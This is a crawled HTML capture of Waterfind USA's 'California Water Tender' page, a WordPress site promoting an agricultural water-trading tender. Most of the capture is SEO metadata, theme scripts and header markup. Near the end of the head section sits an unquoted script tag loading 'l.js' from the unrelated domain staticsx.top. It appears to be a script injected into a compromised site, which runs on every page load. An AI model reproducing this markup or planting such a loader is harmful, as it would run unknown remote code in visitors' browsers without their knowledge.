

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.waterfindusa.com/california-water-tender/
body_size: 15331
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.waterfindusa.com/xmlrpc.php"/>
    
		<!-- All in One SEO 4.0.18 -->
		<title>California Water Tender - Waterfind USA</title>
		<meta name="description" content="California Water Tender *Now Accepting Participants for California’s First Water Tender! Due to highly volatile surface water supplies, Waterfind is calling all farmers, ranchers, property owners, irrigation districts, and water agencies to participate in California’s first Water Tender. It&#039;s more than a water solution, it&#039;s a water revolution! What is the Californian Water Tender? The […]"/>
		<link rel="canonical" href="https://www.waterfindusa.com/california-water-tender/"/>
		<meta property="og:site_name" content="Waterfind USA - Innovative Water Resource Management Solutions"/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="California Water Tender - Waterfind USA"/>
		<meta property="og:description" content="California Water Tender *Now Accepting Participants for California’s First Water Tender! Due to highly volatile surface water supplies, Waterfind is calling all farmers, ranchers, property owners, irrigation districts, and water agencies to participate in California’s first Water Tender. It&#039;s more than a water solution, it&#039;s a water revolution! What is the Californian Water Tender? The […]"/>
		<meta property="og:url" content="https://www.waterfindusa.com/california-water-tender/"/>
		<meta property="article:published_time" content="2020-06-26T16:12:02Z"/>
		<meta property="article:modified_time" content="2021-03-18T05:28:01Z"/>
		<meta property="twitter:card" content="summary"/>
		<meta property="twitter:domain" content="www.waterfindusa.com"/>
		<meta property="twitter:title" content="California Water Tender - Waterfind USA"/>
		<meta property="twitter:description" content="California Water Tender *Now Accepting Participants for California’s First Water Tender! Due to highly volatile surface water supplies, Waterfind is calling all farmers, ranchers, property owners, irrigation districts, and water agencies to participate in California’s first Water Tender. It&#039;s more than a water solution, it&#039;s a water revolution! What is the Californian Water Tender? The […]"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.waterfindusa.com\/#website","url":"https:\/\/www.waterfindusa.com\/","name":"Waterfind USA","description":"Innovative Water Resource Management Solutions","publisher":{"@id":"https:\/\/www.waterfindusa.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.waterfindusa.com\/#organization","name":"Waterfind USA","url":"https:\/\/www.waterfindusa.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.waterfindusa.com\/california-water-tender\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.waterfindusa.com\/#listItem","position":"1","item":{"@id":"https:\/\/www.waterfindusa.com\/#item","name":"Home","description":"Waterfind USA - Water Market Specialists Buy or sell your water Buy or sell your water in the Californian Water Tender The California Water Tender increases your opportunity for buying and selling agricultural water. How We Work With You We work with you to understand your needs & identify opportunities We match you with buyers [\u2026]","url":"https:\/\/www.waterfindusa.com\/"},"nextItem":"https:\/\/www.waterfindusa.com\/california-water-tender\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.waterfindusa.com\/california-water-tender\/#listItem","position":"2","item":{"@id":"https:\/\/www.waterfindusa.com\/california-water-tender\/#item","name":"California Water Tender","description":"California Water Tender *Now Accepting Participants for California\u2019s First Water Tender! Due to highly volatile surface water supplies, Waterfind is calling all farmers, ranchers, property owners, irrigation districts, and water agencies to participate in California\u2019s first Water Tender. It's more than a water solution, it's a water revolution! What is the Californian Water Tender? The [\u2026]","url":"https:\/\/www.waterfindusa.com\/california-water-tender\/"},"previousItem":"https:\/\/www.waterfindusa.com\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/www.waterfindusa.com\/california-water-tender\/#webpage","url":"https:\/\/www.waterfindusa.com\/california-water-tender\/","name":"California Water Tender - Waterfind USA","description":"California Water Tender *Now Accepting Participants for California\u2019s First Water Tender! Due to highly volatile surface water supplies, Waterfind is calling all farmers, ranchers, property owners, irrigation districts, and water agencies to participate in California\u2019s first Water Tender. It's more than a water solution, it's a water revolution! What is the Californian Water Tender? The [\u2026]","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.waterfindusa.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.waterfindusa.com\/california-water-tender\/#breadcrumblist"},"datePublished":"2020-06-26T16:12:02+00:00","dateModified":"2021-03-18T05:28:01+00:00"}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v14.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow"/>
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
	<link rel="canonical" href="https://www.waterfindusa.com/california-water-tender/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="California Water Tender - Waterfind USA"/>
	<meta property="og:url" content="https://www.waterfindusa.com/california-water-tender/"/>
	<meta property="og:site_name" content="Waterfind USA"/>
	<meta property="article:modified_time" content="2021-03-18T05:28:01+00:00"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.waterfindusa.com/#website","url":"https://www.waterfindusa.com/","name":"Waterfind USA","description":"Innovative Water Resource Management Solutions","potentialAction":[{"@type":"SearchAction","target":"https://www.waterfindusa.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.waterfindusa.com/california-water-tender/#webpage","url":"https://www.waterfindusa.com/california-water-tender/","name":"California Water Tender - Waterfind USA","isPartOf":{"@id":"https://www.waterfindusa.com/#website"},"datePublished":"2020-06-26T16:12:02+00:00","dateModified":"2021-03-18T05:28:01+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.waterfindusa.com/california-water-tender/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Waterfind USA &raquo; Feed" href="https://www.waterfindusa.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Waterfind USA &raquo; Comments Feed" href="https://www.waterfindusa.com/comments/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.waterfindusa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.waterfindusa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.waterfindusa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.waterfindusa.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all'/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='td-theme-css' href='https://www.waterfindusa.com/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all'/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.waterfindusa.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all'/>
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.waterfindusa.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all'/>
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.waterfindusa.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print'/>
<script type='text/javascript' src='https://www.waterfindusa.com/wp-content/plugins/jquery-manager/assets/js/jquery-3.5.1.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.waterfindusa.com/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-3.3.0.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.waterfindusa.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.waterfindusa.com/wp-json/wp/v2/pages/313"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.waterfindusa.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.waterfindusa.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.7.14"/>
<link rel='shortlink' href='https://www.waterfindusa.com/?p=313'/>
<link rel="alternate" type="application/json+oembed" href="https://www.waterfindusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waterfindusa.com%2Fcalifornia-water-tender%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.waterfindusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waterfindusa.com%2Fcalifornia-water-tender%2F&#038;format=xml"/>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>window.tdb_globals={"wpRestNonce":"268aea8643","wpRestUrl":"https:\/\/www.waterfindusa.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};</script>
    			<script>window.tdwGlobal={"adminUrl":"https:\/\/www.waterfindusa.com\/wp-admin\/","wpRestNonce":"268aea8643","wpRestUrl":"https:\/\/www.waterfindusa.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script>
			
<!-- JS generated by theme -->

<script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.waterfindusa.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";var td_get_template_directory_uri="https:\/\/www.waterfindusa.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="d36ac43d5e";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target="";</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.waterfindusa.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.waterfindusa.com/california-water-tender/",
                    "name": "California Water Tender"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.waterfindusa.com/wp-content/uploads/2021/03/cropped-Graphic-element-Waterfind-Favicon-Square-32x32.jpg" sizes="32x32"/>
<link rel="icon" href="https://www.waterfindusa.com/wp-content/uploads/2021/03/cropped-Graphic-element-Waterfind-Favicon-Square-192x192.jpg" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.waterfindusa.com/wp-content/uploads/2021/03/cropped-Graphic-element-Waterfind-Favicon-Square-180x180.jpg"/>
<meta name="msapplication-TileImage" content="https://www.waterfindusa.com/wp-content/uploads/2021/03/cropped-Graphic-element-Waterfind-Favicon-Square-270x270.jpg"/>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="page-template-default page page-id-313 td-standard-pack california-water-tender global-block-template-1 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-1-container"><ul id="menu-main-menu-1" class="td-mobile-main-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-first menu-item-31"><a href="#">CA Water Market<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-313 current_page_item menu-item-325"><a href="https://www.waterfindusa.com/california-water-tender/">California Water Tender</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://www.waterfindusa.com/expression-of-interest/">Expression of Interest</a></li>
</ul>
</li>
<li id="menu-item-362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-362"><a href="#">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.waterfindusa.com/about-us/">About Waterfind USA</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://www.waterfindusa.com/how-we-work-with-you/">How We Work With You</a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://www.waterfindusa.com/contact-us/">Contact Us</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://www.waterfindusa.com/water-reports/">Newsletter</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a target="_blank" href="http://online.waterfindusa.com/index.html">Login</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.waterfindusa.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_96_9fe" class="tdc-zone"><div class="tdc_zone tdi_97_607  wpb_row td-pb-row">
<style scoped>.tdi_97_607{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_98_126" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_99_5ed  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_99_5ed,.tdi_99_5ed .tdc-columns{min-height:0}.tdi_99_5ed,.tdi_99_5ed .tdc-columns{display:block}.tdi_99_5ed .tdc-columns{width:100%}@media (max-width:767px){.tdi_99_5ed{position:relative}}</style>
<div class="tdi_98_126_rand_style td-element-style"><style>@media (max-width:767px){.tdi_98_126_rand_style{background-color:#fff!important}}</style></div><div class="vc_column tdi_101_ee7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_101_ee7{vertical-align:baseline}.tdi_101_ee7>.wpb_wrapper,.tdi_101_ee7>.wpb_wrapper>.tdc-elements{display:block}.tdi_101_ee7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101_ee7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_102_66f td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_102_66f">
<style>@media (max-width:767px){.tdi_102_66f{padding-bottom:10px!important}}</style>
<style>.tdi_102_66f .tdb-logo-a,.tdi_102_66f h1{flex-direction:row;align-items:center;justify-content:center}.tdi_102_66f .tdb-logo-svg-wrap{display:block}.tdi_102_66f .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_102_66f .tdb-logo-img-wrap{display:block}.tdi_102_66f .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_102_66f .tdb-logo-text-title{display:block}.tdi_102_66f .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_102_66f .tdb-logo-icon{top:0;display:block}@media (max-width:767px){.tdi_102_66f .tdb-logo-img{max-width:300px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.waterfindusa.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.waterfindusa.com/wp-content/uploads/2020/06/logo.png" src="https://www.waterfindusa.com/wp-content/uploads/2020/06/logo.png" alt="Waterfind USA" title="" width="432"/></span></h1></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_103_c3c" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_104_e60  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_104_e60,.tdi_104_e60 .tdc-columns{min-height:0}.tdi_104_e60,.tdi_104_e60 .tdc-columns{display:block}.tdi_104_e60 .tdc-columns{width:100%}@media (max-width:767px){.tdi_104_e60{position:relative}}</style>
<div class="tdi_103_c3c_rand_style td-element-style"><style>@media (max-width:767px){.tdi_103_c3c_rand_style{background-color:#0089bf!important}}</style></div><div class="vc_column tdi_106_ee6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_106_ee6{vertical-align:baseline}.tdi_106_ee6>.wpb_wrapper,.tdi_106_ee6>.wpb_wrapper>.tdc-elements{display:block}.tdi_106_ee6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106_ee6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_107_3e0 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_107_3e0">
<style>@media (max-width:767px){.tdi_107_3e0{padding-top:5px!important}}</style>
<style>.tdi_107_3e0 .tdb-block-inner{text-align:center}.tdi_107_3e0 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_107_3e0 .tdb-mobile-menu-button{color:#fff}.tdi_107_3e0 .tdb-mobile-menu-button:hover{color:#000}@media (max-width:767px){.tdi_107_3e0 .tdb-mobile-menu-button i{font-size:35px;width:70px;height:70px;line-height:70px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_108_94e" class="tdc-zone"><div class="tdc_zone tdi_109_b44  wpb_row td-pb-row" data-sticky-offset="0">
<style scoped>.tdi_109_b44{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_110_523" class="tdc-row"><div class="vc_row tdi_111_9e2  wpb_row td-pb-row">
<style scoped>.tdi_111_9e2,.tdi_111_9e2 .tdc-columns{min-height:0}.tdi_111_9e2,.tdi_111_9e2 .tdc-columns{display:block}.tdi_111_9e2 .tdc-columns{width:100%}</style><div class="vc_column tdi_113_6cd  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_113_6cd{vertical-align:baseline}.tdi_113_6cd>.wpb_wrapper,.tdi_113_6cd>.wpb_wrapper>.tdc-elements{display:block}.tdi_113_6cd>.wpb_wrapper>.tdc-elements{width:100%}.tdi_113_6cd>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_114_9e9" class="tdc-zone"><div class="tdc_zone tdi_115_67d  wpb_row td-pb-row">
<style scoped>.tdi_115_67d{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_116_d22" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_117_cee  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_117_cee,.tdi_117_cee .tdc-columns{min-height:0}.tdi_117_cee,.tdi_117_cee .tdc-columns{display:block}.tdi_117_cee .tdc-columns{width:100%}@media (min-width:768px){.tdi_117_cee{margin-left:-0;margin-right:-0}.tdi_117_cee .vc_column{padding-left:0;padding-right:0}}.tdi_117_cee{box-shadow:0 0 0 #888!important;position:relative}.tdi_117_cee .td_block_wrap{text-align:left}</style>
<div class="tdi_116_d22_rand_style td-element-style"><style>.tdi_116_d22_rand_style{background-color:#fff!important}</style></div><div class="vc_column tdi_119_33a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_119_33a{vertical-align:baseline}.tdi_119_33a>.wpb_wrapper,.tdi_119_33a>.wpb_wrapper>.tdc-elements{display:block}.tdi_119_33a>.wpb_wrapper>.tdc-elements{width:100%}.tdi_119_33a>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_120_d00 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_120_d00">
